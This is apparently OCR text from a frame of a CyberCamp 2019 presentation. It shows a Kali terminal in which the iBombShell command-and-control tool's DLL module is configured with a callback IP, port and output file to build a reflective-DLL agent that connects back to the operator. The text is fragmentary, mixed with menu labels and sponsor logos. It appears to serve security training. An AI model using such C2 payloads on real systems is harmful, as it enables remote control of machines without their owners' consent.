 Demuestra tu potencial
#CyberCamp19
Aplicaciones
Lugares
Terminal
sáb, 30 de nov, 11:05
1
ib.dll
root@kali: ~/Descargas/ibombshell/ibombshell c2
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~
root@kali: ~/Descargas/...
root@kali: ~/Descargas/...
--------
|_https://github.com/stephenfewer/ReflectiveDLLInjection
Author
------
|_@josueencinar
Options (Field = Value)
-----------------------
|_[REQUIRED] ip = None (IP to receive the warrior)
|
|_port = 8080 (Port where iBombShell is listen)
|
|_[REQUIRED] output = None (Specify the file where you want to compile the DLL)
|
|_arch = x64 (Specify system architecture (x86/x64))
iBombShell[dll]> set ip 10.0.0.3
ip >> 10.0.0.3
iBombShell[dll]> set output /root/cybercamp.dll
output >> /root/cybercamp.dll
iBombShell[dll]>
cyber
camp
CYBERSECURITY EVENT
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD